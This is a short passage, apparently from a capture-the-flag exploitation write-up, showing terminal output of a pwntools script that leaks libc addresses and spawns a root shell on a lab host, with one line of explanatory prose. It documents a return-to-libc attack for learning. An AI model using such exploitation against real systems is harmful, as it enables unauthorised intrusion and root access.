 xdev@xdev:~/Desktop$ python exploit.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[+] Opening connection to 172.16.172.41 on port 4444: Done
[*] put@libc: 0xb7d69ca0
[*] system@libc: 0xb7d44da0
[*] exit@libc: 0xb7d389d0
[*] /bin/sh: 0xb7e65a0b
[*] Switching to interactive mode
I am hungry you have to feed me to win this challenge...
Now give me some sweet desert:
$ whoami
$ whoami
root
$ id
uid=0(root) gid=0(root) groups=0(root)
$
as they are in in-memory order, we unpack it with u32()